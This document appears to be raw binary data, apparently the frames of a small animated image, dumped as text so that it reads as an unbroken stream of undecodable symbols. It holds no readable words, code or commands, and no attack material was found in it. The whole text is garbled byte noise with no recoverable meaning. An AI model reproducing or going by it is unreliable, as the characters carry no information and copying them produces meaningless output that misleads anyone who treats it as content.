�ζ7��>T�r�؉�����(� �b���:���AU`�[��`zh�6��b���[IOp $`z�  p&|fhfI�~�B��QpW�cp�5���m�C2�*)j�{��o<�����*���=��p{>��|�&�0}qD� ��
Sp8�F��h&��Zk�"����P��u�m`N�|N5wN;-`	�ǽ��U�Ǔ��(*�Ô�B�!/�h-0<E�P	`dVx͖,�ZGw��	W@a� +`A�f oY� }0}Ђ����P��	,���ي�� G!�ft�5�^`bu��ok	�pIg����*<��
��� $��+�[VU�ŗ��� ��l%�Y� v��
1�|�Q"6+�oERmb``9�C-\ష�fO��tD���
Q��|W�r�=PG��}��؎��@;F����J֣�
� �B3��fF�`�6O���oS�X��J}���H��0��Q *00��QC9��Q�-o� op*� �v����
��|���\����@+u��y�Ffli&x�&���sTGEL��X`��D`���Qb8� ��	�z�~|���j"�rL���a�+ �`	��аm�2�lcgW�z�
�
�@غ*��~��Uo�[U�Q�(h�-ݽPe]����J�5+=AHi���]����w �9@Jwl2�<#X%�
���Q��p~�ߏMU2'�h���-7��1�U�

=E�w9�%R���)dbm 8�!ph�k*�V��,�����*~�p`�iwN�5WRV�c�`c�U����}���l�o+�4Q�����k����� .��3t��p�<y&�7ħ��
��
�] T3A`��% h~~�pUl1_�����۫�	=��z4�Gq��zrh�=O�����&�vUW�I!��ߜ
�p����Y�O𲩔wPY��
=�A���̬4q4�fL��E�-�v�K�� @�C��w8��
����@���*~.����c�Ў�Z�_d��
]P��행�+M2��R[F�?�<��B�@0Q��V��v��u�
���QpLp/��Apg7��:�j1 p�<���
���m�*
	�x{M"?!L���|
 o��K��T��0D>���<�)����]Π�	.��X�e/\���x90�� ��A�.�(�����6��n����i_tKp�(���VNQ��5P �����W�Ay	�p� k�t%_���[` �w�w��8+E�� �$1ʳ+� R�
ʊ��J��O`eu�\E!��J���D��,;$N��� s�@pC�*P�ܲ��JKTJ@0�F�� A`�M<t�h1��
4\�\�
Ȓ*n���<2���*B�JEa���@ $�Y!g�
	��m,:EyA����Tj�R�� q��O1�Щ�čn������8��F"x��A㉂�
��Z��6�'��C%r�p`M�OV�P#��0��jd�R�-*^ s� @�� "'O%tG^���%@����`�T5�ې~R���=�^HX�ʋ��b�m�	�2j�8�B #K�yn	F*���l ;h`;��A��r��3�� ��BPr0m�D�����򡠃
Í'�A��� Ί$&�
�22.����!��B�Г�	V���a ��A/x"/ H��;Jrx��d�a���/B�
����^xa�	���Iv� b��R+�O�0���R�b�)l:�b���Z���r+ j�b�)��2������?�^������9 �`��A(���W���P� ��/����`�(�)N�uP^���{�>�D�Ē�b	��h��)7n(Qf��|��� �� ��֬ ��v��P��(C�Q����@ ��br@;q�B{�<�V`V��G� uC�P����U�!j��QS��,"���,``�E�;[(��s�Q2���!��
 (p�
�Q��&�DPq�|�̭ ��$P�(D�����Â��
ׇ��Tc:蠇4]d�KNW}�)�x 
�}���2R�[K�ppAo�N�.'�{rx�� .\5�@ƩpP� b_�T��>�cT9R݇�����`I� H�, Q�� j�;r��sM'�}q����p��U�6�* `!T�� E��L����0<jK���
�� �- !�J(�A� 
0��,0�����"��� k ����$�	X�<=��И��)�@VW(@��U#.,�c�0�|�Z��`Np�i\#T�Bd�m���Ǉ0:�Q �
>Ã�����BP[�s��x
���u4P�A� ����d�d���l�P*R�`� V�	�I)�q�@+� �ͯ�H��k>�N�'D� d�C:p�>�"~��@\@DXA�x������0���� �L ������ Zy��AK�A����|�r ��a@�����N� Q�S*:��(* � ��V�-� �*�z +<�A�BGMhr�3,lT�0��%`�)�*���ЦV4�W>���\�����4�A���L3ssؒƆн�1IBڠ�� �M "}�D@G��r+ B:P � 
��.�$�Kj7���Vp 7�'x�:��L@4��"��1���"�`�� ���t�da�)�s>@c8 ��4�H��Af� 0�Sm��\�JWan>H���V8P�М�_!&���BM-U��
�ˍc<@N+�p��,h�P��
g�C�B.� �Ϊ��j/��f��)���E��]A�Jց�h1�v�h:�X���!�t��@�u�j�r"��!�JW_ �-�a������)���`�S�:����q��"E7[��k��ֹX6���meG_��sgg<��Ԡ#�Aa*��B0Rb��l��۫��tͬ�.�
W\�(S�b�Z=O@��@c�˲�`;f�����V"A 9�8l�.�kk I��}P��������A��K7��})]���+�f����,�� �-0Ԝ���`g�uZ������W�,��1<{$��
FW܈���W����*������=W}��^(Z�,T��@�I�5dq(`�����Y@����F��`��'���C�XS!�f�$�����p��ui��N��g�R��j�$��/�֙�]U�1'J�v�p�z�{��aۘ�J��f�zn@�!�b+���Z���N�12����l~�r�ʌ����w�7RO�BV0��6~r~٨�$P�Pg�P���uN�M���O+09|�2V}W�D�λ�����*���Ѿ\��*��P�.���	�"�t�2H�Z����ec֨ � pp�PA�:V� ��CL�0H��10!*Z �ذ�[[A��/�<�ϔ ��Z��ʫ�}���@�=CG'��]&
�����~����]���  ��ﵸE�ɐ5��:j������'�����c$T�=c�/ � ��ڀ��?p��%#� 5�	ж��8b!9���3�

 !�  � ,    d d  � Q�X aD#��Ѡ!�86Xh@C�G#$,8 ��)F��7bZ��D�(b�H� ���88���fL�(B�r H�80$U��
	P5Ҡ�!�8�6d�J%9� ?"Y`(���J�^Z(� Sf4h��`o_��� 1 � �F	��q�0�Ǐg\�h*�*$j�ص"���x-�,�h��-˗ue�����4{�l�Rȏ��p���F	V�ș��G��n�i��Ȗ-KxѮ�]فs���y[fСG�H��1��q�H��$�	2Ϻ5��G�Nf��XI���V[qa��1���h�݄�Oe�P:�D�zL1���	H 	$S��~?h��UT�tm�
~���#��D[��Ě,�d^Oy��n���Y1U�Bc�-��z�Ѵ�(R��D�-�#dG�a�,��`kqmGzp�G6�$^��Saf1f *�XRj�E# TUC/R�%�x��G��mW§�	Lw��Wn�f�M D)XH!�
߈J�W�#P��~T�[|v撰`�i*1�\r�0:�:���!���6��W��j��Q�-��b�}["����a��EfN7XH:��&�W�r�fAX!K: ª��[b�5F.|��4 e��-���j�Wu����[o}*�J� ۃ<�eC�6�T�MO�Y��p�]�­��ʢ�1��a�+dbljRkC��/��|�U��:�0� M�s��ǃ�����BK�SUz&Y���4�-���	9��0�ʤ��5�9�꓆  �c�>|  $@	�
q%��Eݱ6p�b���JzZB9xxP1~S�M^�PN��c����Z-`qR�x��b� h�5� �RI&��o߂� ���n��	#�8
N(�D�H��R@�E��C$�qt�V�U���[p���	Κ�
7��%/��u��6� 	 #�t��@+�@(P�)�+�J����tVhA[Z$N��oS�] ��۔Ga@A�"�@ U��{�2�4~ՠ(P�V�B�L� 	3a�[���t������%�{�GF�'n��A0�"&� �A@�Rr�#�����D�29��ؙPp?�0MM*�K�8��  �RCt�p�>zឪn'8���XD$6ad����h@�	� K�� )	��!!�U#�(�Ȥ(�!@���O��O8�$�PS�f/�a�y��rYxe8S�� �  +p���KAR��G3��K]�,E�d����	O�k�t�/4��`��6a��A&�$,���Xp���g+v9�R�Lb!uscEl�%���v� <A; �L>��5ƎuS�`ES9�$T�I��%��T� �)IH� �d+(!	 U
yc�ɼt�)5)Yri�%� `�S%�'�t�ju�'$��� ��]�S��,@��z�
i�^r����,���L� �O�i�ǜAM��@�f���*�'PV	�C��^K�0������wd�"L�C�f!"@�p���^Z���Bԇ8� �!�vt��5�|{��� T��3��_0�!����,�pR4��c ��XR�R��,aUת�`�*� �`-�@I`����*y�@O����Ԧ7��-z��f��=�\q�$`3�� ��� 	�0�l�X^����� ��A���X�
N �Q�;M[J`I(`��
rpS��I'4�����	d�k*XU��1���I�������K���ۥ����)���^�:]M�VР�R[�G>y)� -P���.��@C�! �@ f��G�C$8`����c�j	/.�@�D��@2�r[Wp����L�[�����<:��̅�A�é��$b���*����I� ���>�2V�1Է����"��&5ɷ���HDʎ�JkZCsW���-pa�z�k�P �Z@~ȀID¯�E�  Q�F��j#r��tK	�X7�. �w�X��7�p ��`�_��k>�P�A��T �2<��� ���q��c$"�:�7@�خWªrF9���6����A�Mi.��l=�R�JҔ�6�h`%p�1�[��a���(Ѓ(�i<� @ ��TN⯎0C�!U4$d��le\� �M�𞭼�i"�F�ͮ��?eI�Z7P�Gz��C����Nр=h�7C�G'$ &8�QM y��*2Z��,� A��w�n0��<�~������ۭ =�n���r-�I����e�!�F6  u:�F��1�����J!0�]g	S���fT`k(� s��vj 2�j�:�]޵�tI�5i7pkF �� gr-�"w�\�ŗ �� "w >
��pH�uPp�!b� �"1�u��jK� ���x�s��l8���\P���TS�k��"�{�tF}a�v%y �"�H�1�i�i��H@K!\�@M�	M�Q1r��1	 UJ�k��i���py�?��Eo�VO�4���a6(��!!Q/�ft�wTu���	��C �N�,��hM0����	 ��x"Ѓ2�pkJ�v���Vr�]r�< �(K�D?ZP 	�e�f�J��1p>���Ȍ��[('�'3(��6 K� \ps�"��]PPs55 mG���� �(3ք��iPy�c�'G��j�M ���1�b� ��B��z\��[D5mr^m�wy PVs<0QY�� #Y�4�=.`Z0yI`T��[��[��Y%A���X��X) ea^J��� �?�g�&b w4ǔOF�� 9 6p��6���)�� ]	c3�U��6��|1���6	�"O����2~R��OL�,M�)iak 6� ��YYP!i��1�i� �[;���nK��Á�`��8i4�d&J���KA�w�F��SlA6����� `K  IИSqW7Gey�uyS��Y<����1����!Ju1@�a>��4e�6�j � 5����-���� KP�	K`	�#�x ȉ[З�`� �GJ�l���9�P	#0�i��W��җ+�r�u�PZ�i�P 8@?&����؛�9q�V�0	��C˷�f Q�2j)�>�+U��מaP��"CТdb��5��PO@Kmu�N`�[�`Kौ��	O!C��3�J3��3`�AP/���m#� Y#
��0��,�r�Us�u0�4�@���] P	[R	(�*Z	D��Z��&PyY�	_��&�% 1���#����`�`4� ��9��!���4 w��D�I�vBV�m5�N�0`\R��Y	�6�Ɏ#�H�0	�C�GC�ي/-A����q����i�2�3�1k�d4��+@�@��@��4pZl�������i�K� �@1 Q�aYuI��&a�� ��
?��R	^��3 �S��(,pz )i�*��Je�ګ��V4� (PE'R�&���@�C �b�`
�U��րJ�/�H���n#[�S۞�%J8�!Cg����P ����D0i'���]�ꔽ�w`�  ���J��� �y�f��	  D��ڭ�	rz�� [&�	JY듧q�{ 0p ؈k���j�+ЫO��k�w��)K�Z@�7	b��Cy�1`G;0��#��N;�p�
[P����3tZ� ����(.��0��ˊ��4�r���%��[C�C0�@ y@�x���/� ��+�,pS�#0��D��w��K�)\�r0��*���e>�s��+ @���7Q��d >�N�,��#�J����zpk�@���!�k���9�d��Xkj,D�j�Oв�Is
�0
z��9��)����$Ȃ�%�b ����+v`�F�[���Ź!6K�>|�79@�`�U"@m |�s�P�Js/�
/�&;*qK�u��i.f�&`�ʙ��- �Z��[�B��Aע�?:	�9���@�}u�(��ֹq���Qp0�ws-��"��P7GK5	���<	&1����v`4�{(
���z�dT�P	P| �v<0�0����P��Q )P�5��*bP�>�Cr4 (]GH a�Q�l�U�Ϗ�&��F;�<�rpw�vά]"��0v8� ��v��Z�5��ѷf����o�W�ɺ�uQ`Zm҉�˰���ӆ,��l0E��pp��J�P	��fk���6��܊��VQ�
X�*0겨cG�cf:j�&�@R`-�E�1#ОއP��3K1��BaO��ɮ U�#E�� i e�|}�X�
,'0�W+Fҋ���؟�i1���a��!��ᘧ%�qk�����y�[`	��fjW��6i�0��Js�MM�}`�}NAP�	@Tf0ꍌ0u����	���<�T�[<Si�+�/��?4��p��j���v�V�7P�l5�0�0��р��l����M}UwG0
�H��]���#��k�4%���< �7P7@j����@�� ��20[�܊O�KM��� �2�� W�J��������	�`� ��`"<L�����#r�qq: �P�\(��V�y����]s�	���*Pv�W��ۻ��i�0�c(�Xa� �p�4��,�H6SVIq�)�C����hP^ϖ`�(�Z�1�!��}��P.*G������O�1ẻ���������'E1.\pg�b~+� K��  i�p����PmE!�ီ�8�����brdX}s�]0�#1,� ���]�-��j�,7G @�K@� `@�g����{�pр��Q�b�zTb)}�񎫖` ������a�[<�[�hC�����c�b~l�%�� O���vʅJ�+�
�@��	p� �XyP�՚�
N @��0��^��R	.n��W�e�s%j���-P�E	��p�%�@\�-�څ� Q �JK�������W����4dp�R�02���b���FP��E>�8�m���E���� PI�䂿�O��dկtQ�]���
�0��ܻ��o�r�����L��+`r=�@ވR:if'�+�������p`~ ��V��+=Ԁ.��pѮ`����r]��i�'(0 �A1	[��q����,DB7��P�G5jh<y@ГB���N�
\a"b�$����q�D �B�<ɑ�h����P�����J�0�P��	�� �Ps��
m$N�j�4j�а��4֬x��F� \�t���T�@#�J�	!��r�\qaf�0SP5j��4#HK$.@��j�,�����r��,#�W@� @�%��2<�-�����]n�reË�)  �(� If��s�pٰ~�Sҏ-�$�� 6��8 �A��Z8ᆢnpn�%�n
4x89p�C�y3��� �[l�D �D� ��AXd+������/���I�H~[	 6P Aɂp����B0�V�Ֆ��J��':h�B&$	(֨��(��d�^�`1��`3 X�� �p�<���Q�w�C�.��&j����a�$Q� �p�ĸa��:0� *.�.���<7D�A��0� P��N!��^C�2�!� ��"�, +bBhH��q䃊J*bԆ��ͅ$�2�U(-h!A*� � �@�"4(*�!XehC���
@�
�"��ܠ=&(q�HL�A�8�a�
v��g8��Q����H�Q4�t`?ؖd�?ۢ��*k�7%"p��x�11_E���"�(��0&��Q�d��vz�K����z��c������@����� � � ��`�	��eh�� 5���pX1�,(S�K�H���C"-1�I��Ą�M��r�-�B�(�D� a��P�*����p������ VX�|�vG�B�AiP�4��Q��DN_o,8�F�X꩷�X!,�j��5&a=� 4.��+Dh��-K�*����;H�" (���'�	�fį�]L1a�	F��Ho� @sA�@�g�A���	Ԡ)ИH�<��G`����Ђ	�eg��_�R� �_E��u@DP�h+$� ;a(����@pZ�La
b���B3 �AD��4�&�(�zݫT��a�!��_:G����A�bA����!B���č_4�	|..�=�1Lbri�����D� �@z�>��W�Sj�L��Ut��Q��ӥ&B���
�HЁ��K���h")�h- V0�"�@,� �d2P�9d ~jc��N\`��KԁR��/6�u98L�
/I nP�?t $@K��5���yC��
�0� ��EA��'M���_��BB�O�r/`E�������v��qh���=8���(�u_x���h1�
@�Ti�/�2����R�HYV�fUa �����|�^�YL`�U����e*�Xk�r-�P`� �Ux�������!<�>��Үy�.BA�'�j�(�Ve����/6�"`���<�W�*@w-��)0$ �� "� #{pS�@����
 9�!t �"��Z=���B$:Y���*��,P�0�� /�` �
���Eb�n�G^��T`���)��C���,�t�fj Ā�م6��M�z�o-p�s��֧� �D*����4�����=�P��s��@�l��*�@l-[� Z�C��&��A�c�(�kU$7���#V3ė(�!hD����"����X��a��vn��D����/Y�z1C���P�SvN� �7a�T8W���%�I��H��
�@����K��}��Z�fۥ��B�	T�����[Y �8q`h�M95C8���p=����g�0���|�p 0 ��ll�V� NvΆc8X���.Io 	K�*��5�
X?��P�2�E���&�^��Hw�/6��S���#�f[�V�=(�
�0B*�-
"耭�����n(V ����Ɂ������&�bµ�_Eΐ�Af��@��n喝��0�w�@�[A�)�
*�A`�q�!$z��ή�
X�x����S�} �+$�-�X-r���Ф����q�4�;[��M�@�9��t�
"\ �`�Ip�n��	�섡 �A�~	C������P@��+,c��T���w�[@�e)%Z,�D(� ���Ou�¶t¹��m�#f1�f�']8�J�c���Fr��,a�7RL�+@�IU�Q|j��R7]�rk\��k@  !�  � ,    d d  � QzԨ���Ѡ�C�?j��h��G!@�b�x���H�^Z� �G0a&pp�A�Gr��i3�K.Zr�8 À8�ŀ��J5 �R���!F��h��]p��G�-L�X��P�(bʤ��݌m�p���\� a�ҤF)A*���*?���
�Ċ`t0��f[�D��J/e�����4kڽ	�X �� �G�~|��l[u�A뇉���M���e�� ���J-�����w�L�w)��(t�n��aCA㎭V��+օ@7�����G,��J�U�v)��\��U�M��t!k��S`��6 }G%5�#PIe�~=dUB��{q֑g,��VJ��G-9@AO1a��s%�|��應!b�QT[ TVq�р�U fմс,�q�I%�P��ڕ@�Qw�6��%P��6��dK��_|�v_c
E�"CmEр��Q�$�$҃h����M��_h`h�j(�x�Ն�n(��R�a@�D	���eXU�FD2�u�^�yRwbX�`	bP��JzL(j��a����%��&b��B˹8kD5If9�V�gg.H)[%��[�դ�L6\-�H�d�D�V�R�ipPBW��Ћa�h\D����m��	�`S@"iC�YmO3��
L�'�p�B��c	��B]$<�yz晤کiH���)+݁BF�u����n�����F���l@vUCY�帚it[|8�!�!��4l	�/Lq�7ۑn�u\��
(�Q,p�[�jU��K�fv�nH��]	9����e\dȮe��N �E-Պ蛔�������%�/�HEHP��#��hm��x�,�)a��Q/^m��uԡ섩�ꉰ��? ̕E`�dx����vݵ�C,`
_���6і��SmĀu��~�#U&�|��}ɺ�|��X ��u�G�zB�����Ѡu�O��(�   @ 58���3"W5�`њ�3�E�,hP�N҂��]8�v��h�J������ I&v:����HL A����L=���� s(pD��֮�󦏌�a��	�=�|dT�˧�g���@u� ��H���� �/>!������Xf"]�8�'�,&�v�X� �;t�x���� #�z��z�01�Ȃ e��,@�N0Mp+�a�?	׀ ݀�#f��и <AJ��iچ�z�ZE�N��;*�r;�8�`�E0@�1pC.!�����/��
�v����f������@���x�N�s �2��$Lb�HB*��,\"���<򙁨�j�/��5��d ����J�8�� Opf4-���=H���̠�|\�E!T[b ��#��(�l%@�k�f�e#��,J�Q{�8O�0%�\	����<�K�� t0�0�wK�GSP�;W���R��� �4�A��a@��>N��]�́�H�@,Ǚ�I@@� p�Q�s�"��8�z*W�3�rU�76�Y�����4�'�f���	an'B��_F��!{������� 	��BN`K� ��(q�Qb �f0R��\g)�ê?��U�z�M\��m�T�%��Qb8CO�x����5L;���RB��m��0�"�}Q
��ժ�x�A9��	n�X�~O4n)�l4¯���=;� ܺ�Tp���D(�<�%!	KB�]0 ��`ki��2��|Dl��a����  +�d�� �&XڛĠ�'�5�:!N�N��B�GB&Bn��s�Y3D�Zn�����-�&�D2�4M��WV *M�%.��A{`�DG3��д�@����i$����App�cIp�ֹ�qE�� 
��F� d .sA-�����z�V��%$:��M"x���qw�����=(� �	z	(F�4  ̰� "�����/xv� D`�6�@jXr|1P�'@
�hۻX@A7H���/���R:�C�P`*�6��@�X �  p��$<0	?!%�wc��3�C���y��<,Y7@��@<� �}�b+퀂AJ��(�DX��(���  �	�% q�D�{�5��5��KBv��v�a�Y<زԐp��ۏ֡���^�	'�|�r�	�X�ƬON �Fhgu!�@�3�:����Pr4P����$,!d��
����e����mP2�5�Xki@���@8ȃ����(*���@5��A��@�(�@ E@�z09z�o3b
��� �� �2`2�F	���yp<cm��R��RJ�7px"p�q$K�J@rz�'Wh��hPH���A'�zm�~ (�vk���p� E�@7lJ�tI�t"����3�a6tj�7�z0  �)P��47L�-� � �V����	 E ��rr�o�74�{��D��dy�T�  �Ţ, ,��4p ˦ ��<�e\�� p�rRe4"z DZ�n5T|	 `�@�m؆�'	�  T���&1k\��&���(,��R��hq�V>d UB���!��z�V.vjq ��r��f@� |vkdr@2!Tt�W�b� ����A66�F�W��ˆ�0å���:�a>@J�S�(Q?�� 攐�P1P	 6��H��sb�etU	rF�\� ��F
DP
� k� 1��<�i�x�S�`K� �� ���A$<�� H?eY@o3HY`o5�	���P]�+b�< 1,PӖ�k 4 S4`q`� ��h��#����BtJ �; ���g(c���q�	�U��-!��/	rU�"uS�@��4�@��
 P`��w�	�5��SuJ	�T �6	?ՉAE����i��Z�%��,b1J�46c3%�C�s� 0�b�P5�� p6�����3`�S��Z����pe�v�`��Hp����%}�0�a�&��sU�v�h�P�e+��&+)�kp P�7 	ߗ�^1�	��u���V�D4�GG	 � q��%M��s1�:¥�'5��LQ�F �P�7��Iǩ �v� 
��(�ԉ ҩ�)SpJG�P 6�d3���@c��{^���)R2B �@�R��0&�a�H7�����'m]���[��`��Y��x�[�v&P��	I��|�S��i�j����U�]�3�0������CX9��9j0x��-�҆�` 	 		@�#�p�7�}��Po�$ m%N>�1�۱��%�#�RO�Q��排�9��c@���J�+��z�U � _�:K0��s�h�	0�tNp��m�`mj�{i���:	X��B�s#:�� 5m0� �pD�{�Ǭ-*��+��>P�pZ���h�  ��	%T�0Y�b�7)j���PU�ŜCb7%�.8)�1e�� �470�{6��h4���)�`�<:��	���
W,�VI@o�h �o�&R� �Q03Ȝ��u�����fqP�  �m�a��.��ue :�)� �xK�#��8�J07	����fs5q��9���J�цo��3�/��pڑ�O����&X�2{��O����t�4�}J��9�5H4&E�N�o��`j@bS���j�m��5�Kc-��8�Ң�*���m�g˄��^S�)�$ 0P2���]�j>u��$Npxp������i�I�dzɡ�Q\�v;�{A!�<�kqC SW�A��m����_9��k�rpcЯ-�Tp�7�7A��W��7¨����˗U��m�:��3a-H��Jfɦ@�+i}8�ov8lm��j���9��=�
p� 0p 9`�aruQ,& �e�;`&��G���V�k���[`���;q��'C<��v�� z��f��6��[ķUe��
0����<A�8 ���_�0s�L
I<��J��,�
�A=�"-eT���#�q<*=���'���k$�z[k �0Qp+��,����b�h�ATN3  �6̬��z�+l�[��Wvv��Q�+���PhŪKP	K��:�{8�7�aSV�)Z �0�P�a���z��_���t	�P���; ��d�jU�
���ꜚ���aUT� k�dLX�2 	��h m@LxJHx/E�9;mP��W���_�8'E2��<cQ�;`�%T�[`�u[v8YY�0 �׼a1%K�� �7k���JS���= ��ǺwdDL� =�bqYN�bV,c-;��	�[Д�P�ڨ�-q2E!Ŷ[j��0uP�R� T�Ѽ��m�{ >0��|��S��D������K���ّ`�\]���U`,3�;��EUh��!� Q�jpC��d��݇��Kx�ʘ�!�Ǎ}W�6}h� 0���$�ҍ2��
V�\q�_��`r�qL��i-0�9� ��
�0@�����*�0�Ln�� �}�p*`�F� έ�oV� Hg�P;s���Q	���]�B��K�|9 (�[��p�2P}�jй��H!��Q�߬�
Q�W fj?5	d]�VQ@]H����9�
�"q��lc*�R�玃��9��P	[��hм�%���8�7�=�
0���6�<p-�jŷ�4粤	mE���	� �����(-B���,��l)+�� 	�@0� PfΘ���� �Pܳ���}"��p���\��V�),]��:���I \�)$�4��.��3� �K�ޑN2�@�'m�{���Op���3��6�߼�VA W	wpw� ��lM��m �@�^�����D�d�m@ ���$�{��<�`9� � ��n�Q�	� �W��&��IktU���e��p�l	J�i����R7� �N�@��wJ��]Č��t`�@���;/�`P����>Q?��90�
а��u+����)��O���d(>4@ ��
���X|��ty���:�Ϊ �
���3�	Qp�W`A�����}�39��Q ��ݱBЕP	�j�T���[ؿ7e" �c�y@@ Ǯ�jpǭ�LE�Į0����* '(g�B�G�W�9�p�`[PJ�� 	��љ�l3�H���V�hp��@0 ���5۹F�U6@0��m����*�~��@��I2 B _��p�����	�
�v�h�'B,Z,1!+�,Y� h�ܠ�FMn<	�D� 
\��+J��.�, �	_b��c0�b���3��*D�ҨR%��*1\�`A��@���"x�Q"f9n��X$K!�p#�5\xh|2�� kjt:y����C� r��Č !?��Fŋ!TP5J���%l �*p``-CƉ�&��D�%S�Py�c�mx�P#($G4lHU�S�+�7LWaAL"�A�8��E;�,�{W	_HY�E�H#5u
���p`�AF�&�a��㉆�re�%8���D�a�5@H�H@���0,�"���)�X�R��!�[/$�-�lxȆ���*��`� o�m�A:`Fp�m�%x8��d�A������R�B%V�+�0ܘ �EJ ��b�5cB$��H��X�jD �r � @	,�ᆂVX�	G��@S	.P�Ԑ�5�\#!��@�^P5D�0�HL�aVNfX��Yw�`�H��/�H!�Q6���u�� ������l�j�(�.!���"�D
�T:�d�0R��/��`�촋D;z��$V+J=`a��]*�@� �*&�D�` �r��h�V�(����m��ӱ<�P$6xN�B$"�: 6�X91Afj�ل]�������(���
�A8�p@�@B�b:�a�K}I�&�kk:#�UU^��� �M�ٶ�M!����ߟ��1�V�@�@X���@�n(0�jk��_lC�!a�Qk ���U�1�!e�c�/R�C!H ��f
B� t~ �^�@����!X%���T#W�����j�Gȍ�r*dXA�'o!�}(U��@�L"��`�z�A��d�KL!Ɣf���a�`Xa
(C���T�����Z�@8�Z�	BV=� P���G��$n}D���ze�1|�Uvb�� ?��O�����v��� i���.(�eUZ�W,2IM�b��Xz��|��B�"L�ə�`�<�dB��R�� &XD���٩h�� Aet��LR �Z�w�L�u1H�jֺ��'4t��W�yQ_^�CH`�0=���� @0D�	�d@����2�����8	�� �-�b#����l�j��������$s}7���P�Z@��Ac���yA�:�)�7�:>�� �t�`�B@�ۑ�U�$�|P '^P9np�n�fe:j�P�4��x=��]�  �1x v���
���T������P
 ��͋P�C�P02�Z=P��5����_�*v!/>4O����ڷ�oFB��) ��H��n���#
��b\A� �#��ԤZ3z��VrT��Ib��A<����EnnP�>9��A @��Q�s�vA��Ơ��e,�����K�a�t�jI���ˊ��N�A]k0�!
����R�\_<@<��0X�t-K��������u���\(( yXB�X��Q�b������ �
�A����Ԁ�B|C��`6��k��va�$`��Y����|+[;��4K�#�<"�D�E�cd�3�j���Mf�^��I���Zh<e�����c,>����} ./r�+^�5�����2�
��p-��U�vU|��#�n� �=�H|�Aq��P;���xb[��9X6���[��@OY�"ઍ�2����m���h�Iv^�-t{��n�@���jP,�3�IFՑ����"W��M.M����s>�N �D�m��*M-�9��}�I� ���w���\�-�=T_�3ޘ�������)Gi�f`� s��5�$�@����vQ+�3Oq7�b�
*��Z=��X �H�>�����Gv�O��[��fM�@\pM���\��9�k�j�sQ+��� �N%P,�}Pk�	w�j-�WP��0��Z@��[Ai��i��U,���Ђ�}�H�[sI{Z&����Uhm�L�7�����Z��Ջ(�D��+���*� d�F�g�� !�  � ,    d d  � 1jD���X�`��44z4B��	8 @�1-Z�Y�K�,0��H ��	lht� fM5���#3�@��0�SH=zd0��U~|X��*���F�X�����#ƋH�$E���ceK�Ay&8� cL�6�֌�ׅF�&e��#R'��!�Շ#J�x��i1�}K��I�,��w���Ⱥ�8��OE9"N�� ���\�*�*�BL��Q؋@��Y���ҦQ�d�&͛��$���`	|�6����Č�O,~����ɯj�X�,�Т�0�iq� �l7�y}}���V�x��DC�cL@TPEW5�D9'Y���[l��݌,�A�-��N4-F@���@,�]t0Q�
���cq@�~5��)>�Jy$ [$M0#J8���M7�Q��&x:R�GM��TA[���5��W����F� �Gc��K:��WM�)d_�ŗ�4��!RG��� T=B��|ju"s��5VY�������	%�ȑ]Ȕi��TS�6	��K(i��q�$S��B|���V? ������k�!��#͘���∂�6�Ti�iBZ������n���Uq#�ierl�'Vg�)懗b(т��Һ(:��#�=���_})NA�R�9�A#T�r��\sa�zV�7�Vp�2&z w�=��yC.䛻��hGm#HT��a����E[����^\7�	���ĭ���w���&Y:����ކ3u��T���JsU)RD�K!���Z*�֘� F�+�)S�~��9f^=���R8�fYBq��4sMg� �,x̦R¸J�h��?AZ����f�g߆�����9ep3���%� �� ��$�i'�4.�ӵ4�N�%A`��^G�QP���S:HI��uc�w�e���R�f���T]���׍t�)r���2v��A�#��>�!�`eZ�#�&���І#���Ԡ78%�E'H�	�в��@���t��FX9b  @ �K�"�6D'��*��O�e$� �Fk�RHu�'�0%vYM�hr)���A�M� �� B �F$�=�Q�e�A�O"c��Y&BѼA@'$�N�%h%�J���+6��5D��CDbf` ���$@ 5N!@���ff3���j8E���j�Wh5@��!�4�Xz�H5.'Z�a1x`3XD$E�=T��R�k	�/�sыbd�a�	����P`���r0�!�:�@�`YHc���Eda�����9i-EK�FF��j^ Ɍ��� �z�KP0��L�'�¦� �Ex�& i<ʀ$T@ ��S���x�+�$��"����n1�i���$�����v2�"I�/6� 0ReNb�X�%�0�HD"	1p�D R
Oi�cNpV�����#yCB�PZ���UC�^a�AHe�*����� Hc��4�ӓ,���ؐ*�)�M�4���Ap{�[��P�F� 2A��^CJ����&1� ��$���}�.��	1�#,�*/1~��A��әf�}��P.h/SGՋ*u��ـ
�D'+0	{V 	X�'�������
����� %=����Ζ�u���CK�`lH��! ���N⒙�*2w��2i��LD�"����,�	�L�0��ԡkȁH��8�5{�h_*:�-#6�(l��,6>�!脁�`�e�O����S|���r�%�E����p|@!!� v� @�B 	u�� R-,�V�Uz�Kt�߶�$Ud��!�/�/R�c��#�j&��`L��A@�`�H 	NH�r~�/ OE�:��ZȂ?��j"i����Y�A��AQt)���kiI�  NXR�iL�I0���3�f4@��Ŧ�����Xr����$�eu � �@\�n�KY|�[��Q3  �A2=JL��=Ekv�� �)Ć.xS0��@y���bՂ��d�L~��� ��L9V��%����58� JQ��:0l ����ഢ" 8�����cz���| (<a\����p)Y�M��5�[J�A��5�� B�A'��F��џah <ȃ@~+5�� ��iI��'���'�H�$� SD�SG\6���y��qY5�1DXc���($��R#$��)��'�9�]�p��"F��h��V� V<���N4y��%L��ZԠ�Az���P�:�;� f  5��9�AB&�TMBA�D�t�[y����Uܵ(aV}���u5��K��k2��na���TP1  }�I�eO�pI����'�9 %iGS0	@T �q2��n(���:8U�{��}O -`p�!/�a"w�h�(��FI`&0LYp��d�vj�'p/�g	#� mr!��pQh~z@ ���8��VL�d� �O O2nG).Ag,���?�6 }�		'5R�HX1�y`�1z����&7ǅ2�j%�I�2B5�:-�s
���� <`�@M�$ �^%P6�w�T @eO�TL�4	�� �N0w2�1���  ,��s�')Q~2pj���3E>�P�{�� k Pt2�&6@;5a�Ep, ˧T�Q �^vU `�P�r1��8G���o�$T�s\Hp�����7" s�P��j?��k�mw �Pp�%;�A'd�A���$ ���]�PUʔI3`�-A�XzS� J�� �q��$
y#�ajp�V��s�m��� � 0]�@��Otq#z� @���e����n&pUFL�F ?��@z��+@h�B%����p�� 0�m�w��Pk�P 5P;�C;߃��77��f�}�� *�I���h� �ЈR��8)��7��"$�a�� 4 4p{7�m�� ~����9`dQ2A3�edU��	���ȄL� [6�8 h�ii��VNC:!�2�1B
�w
 ��)x�'xk�� @k�" 	N	!:Ib���(��;���������viu��h `Av��O���8aH��{���k�߸�i�޸mP� 	r�!��t���Ap	�&}�7O�ui��hp7�-e�1�	�V,`��V9��0P��'x5���	�߸�w����i�.���d� �I]f�� ; G�Fu0�h� ��L�$.�D�a���q{��4����50��9����� 3u�S@�_�&�=;�0X�� 3p	�@
